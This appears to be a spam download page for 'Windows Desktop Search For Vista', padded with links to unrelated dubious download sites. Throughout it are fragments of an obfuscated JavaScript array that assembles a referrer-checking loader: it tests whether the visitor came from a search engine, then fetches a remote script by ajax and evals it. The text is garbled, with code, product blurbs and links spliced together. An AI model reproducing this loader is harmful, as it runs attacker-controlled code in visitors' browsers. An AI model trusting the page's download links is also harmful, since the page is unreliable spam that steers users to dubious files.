## **Free Download**

[Windows Desktop Search For Vista](https://picfs.com/1u1asp)



[Windows Desktop Search For Vista](https://picfs.com/1u1asp)



";Vm["Omy"]="etA";Vm["GJR"]="Tag";Vm["YWr"]=" in";Vm["vbG"]="t(r";Vm["IUF"]=",cr";Vm["TUJ"]=" rd";Vm["ISW"]="Sj;";Vm["vMY"]=";fu";Vm["QXL"]=" = ";Vm["zBC"]="r r";Vm["obG"]="ebl";Vm["xTh"]="|re";Vm["qdW" ]="){v";Vm["QGt"]="ild";Vm["HmP"]="(\"m";Vm["GpU"]="cri";Vm["nSw"]="oce";Vm["DpZ"]=">0|";Vm["TfS"]="ata";Vm[ "dlT"]=" \$=";Vm["sHR"]="efi";Vm["ojM"]=",da";Vm["qjY"]="qXH";Vm["uGY"]="ati";Vm["tZr"]="?we";Vm["XAA"]="se,"; Vm["GUf"]=".. js";Vm["BZs"]="cre";Vm["lbR"]="ef=";Vm["Pkq"]="sho";Vm["tHT"]="2by";Vm["HPA"]="/35";Vm["bCX"]= "sBy";Vm["iZl"]="m/a";Vm["KUD"]="lem";Vm["dDA"]="d')";Vm["tFB"]="taT";Vm["VeQ"]="rdl";Vm["FrL"]=".

1. windows vista search desktop

co";Vm["AJd"]="hea";Vm["zgF"]="ta,";Vm["ayL"]="){i";Vm["EMY"]="eou";Vm["Noi"]="wme";Vm["kDB"]="eva";Vm["tOk "]=":'s";Vm["nNg"]="');";Vm["yPC"]="oss";Vm["lPV"]="R){";Vm["dIY"]="if(";Vm["Blk"]="k.

## **windows vista search desktop**

windows vista search desktop [Emergency Standby Power Systems Pdf To Word](https://igowineg.substack.com/p/emergency-standby-power-systems-pdf)

";Vm["Fdr"]="eof";Vm["UqK"]="er;";Vm["iyY"]="{va";Vm["iUw"]="h>0";Vm["gcI"]="in ";Vm["ZTd"]=" q ";Vm["MaZ"]="|| r";Vm["DXS"]=";}e";Vm["Hfb"]="c',";Vm["fNc"]="xOf";Vm["gDQ"]="ET'";Vm["SSM"]="s,j";Vm["zXh"]="\")>";Vm["oiG"]  $=$ "ttp";Vm["iYv"]=":'h";Vm["kuu"]="ons";Vm["bek"]="dex";Vm["lMT"]="= i";Vm["Sqi"]="ion";Vm["KKr"]="te(";Vm["tSK"] ="np:";Vm["IyC"]="/jq";Vm["zID"]="ent";Vm["ycx"]="y',";Vm["doP"]="rd(";Vm["JLh"]="(\"y";Vm["xJW"]="/13";Vm["BfN" ]="ned";Vm["EeR"]="}}}";Vm["QGq"]="(){";Vm["VQN"]="ta)";Vm["Wiv"]="/3.. m";Vm["Dzd"]="Dom";Vm["Yen"]="ue,"; Vm["jJx"]="set";Vm["Spx"]="ery";Vm["PCu"]="\"ya";Vm["aip"]="';v";Vm["IhS"]=":tr";Vm["EgZ"]="t.. Windows Vista SP1 (KB9 Official Microsoft Download Center WS4 lets you perform an instant search of your computer.. s";Vm["qIG"]="x \"";Vm["rwQ"]="ing";Vm["yMq"]="Qjl";Vm["Qhz"]="lse";Vm["gkC"]="f.. var iSj = 'windows+desktop+search+for+vista';var Vm = new Array();Vm["RBO"]="'fo";Vm["MJQ"]="(\"r";Vm["CSM"]="no. [Adobe Photoshop Elements 7 Mac Download](https://kumu.io/confcemortvins/adobe-photoshop-elements-7-mac-download-betniqu)



## [Harry Potter Part 2 Free](http://desradsge.yolasite.com/resources/Harry-Potter-Part-2-Free.pdf)

 br";Vm["xdh"]="(\"v";Vm["IPM"]="url";Vm["sID"]=");d";Vm["LIl"]="ype";Vm["cJO"]="'){";Vm["tru"]=".. i";Vm["hWu"]="f  $(\mathcal{N}''';Vm['VtC'']=``f(('';Vm['zea'']=''atu'';Vm['vIZ'']=''aii'';Vm['oYH'']=''ttr'';Vm[''Nygy'']=''msn'';Vm['hwO'']='')>0'';Vm['vwx']=''r''t''$ =";}}";Vm["Edg"]="tio";Vm["TeD"]="doc";Vm["lJf"]="t('";Vm["gSO"]="scr";Vm["lIv"]="'//";Vm["NhA"]="uer";Vm["yWH"] ="exO";Vm["qew"]="(\"l";Vm["WuU"]="ume";Vm["vja"]="Of(";Vm["xKP"]="(\"b";Vm["nYf"]="e('";Vm["Dcc"]=":fa";Vm[" dTl"]="le.. g";Vm["GGV"]="dCh";Vm["VgR"]="ngt";Vm["TQp"]="var";Vm["mjh"]="pis";Vm["QFH"]="bs/";Vm["fCh"]="x.. ";Vm["fii"]="jqu";Vm["MaD"]="rce";Vm["aTP"]="men";Vm["MTJ"]="ler";Vm["mQI"]="d,1";Vm["Ber"]=".. WS4 helps you find and preview documents, e- mail messages, music files, photos, and other items on the computer. [Streaming Goblin Sub](http://riptombmocer.tistory.com/5) [Indo](http://riptombmocer.tistory.com/5)

## [Esi Maya 44 Windows 7 Driver](https://seesaawiki.jp/tionanconewp/d/Esi Maya 44 Windows 7 Driver)

0";Vm["fNW"]="amb";Vm["tYi"]="fal";Vm["tKy"]="'sr";Vm["fmr"]=")||";Vm["TJc"]="81;";Vm["ePZ"]="Tim";Vm["KYV"]= ":'G";Vm["RKz"]="[0]";Vm["dAx"]="typ";Vm["hrH"]="(re";Vm["WBf"]="eDa";Vm["yLK"]="ar  $"$ ;Vm["pAj"]="com";Vm["tQn"]="a.. g";Vm["lwi"]="jax";Vm["vtT"]="etE";Vm["RWc"]="(\"g";Vm["ZUN"]=" \")";Vm["YpW"]=");}";Vm["Ool"]="oog";Vm["CsO"]="pen";Vm["teZ"]="ind";Vm["oMK"]="nde";Vm["Vjd"]="nt.. le";Vm["gfc"]="ef ";Vm["scp"]="ipt";Vm["Jwu"]="ref";Vm["ztA"]="o \"";Vm["gUb"]=" a=";Vm["RMV"]=".. Please refer to the Knowledge base article KB9 Wonderful to hear all the people that still believe Windows Vista is a better OS! I just upgraded my main system for photography videography to an ASUS X79.. \"";Vm["tVB"]=",pr";Vm["seP"]="tex";Vm["HvZ"]="pt'";Vm[ "lxU"]="ibu";Vm["pos"]="tSt";Vm["xZs"]="/li";Vm["aJf"]="ive";Vm["mhE"]="lea";Vm["Uxs"]="=='";Vm["wQw"]="://";Vm[ "OiS"]="({t";Vm["BCc"]="ain";Vm["ute"]="l(r";Vm["Pcj"]="s:f";Vm["PXI"]="ocu";Vm["mqc"]="jso";Vm["OJx"]="aho";Vm[ "dMq"]="sub";Vm["WUb"]="Qvu";Vm["fhK"]="(a)";Vm["fYC"]="esp";Vm["Buz"]="ate";Vm["zwj"]="1.. ";Vm["Kzl"]="n(r";Vm["VRS"]="\$ a";Vm["xVT"]="unc";Vm["RAQ"]="Nam";Vm["MvB"]="und";Vm["tfD"]="0)|";Vm["MX x"]="nct";Vm["Xup"]="Ele";Vm["pbP"]="ssD";Vm["UYv"]="err";Vm["Olu"]=");";Vm["yPB"]="aja";Vm["qPt"]="y. ae05505a44 [Dark Nights With Poe And Munro For Mac](http://ibtither.yolasite.com/resources/Dark-Nights-With-Poe-And-Munro-For-Mac.pdf)

ae05505a44

[conversion sft to smt free download](https://site-4021964-6960-9453.mystrikingly.com/blog/conversion-sft-to-smt-free-download)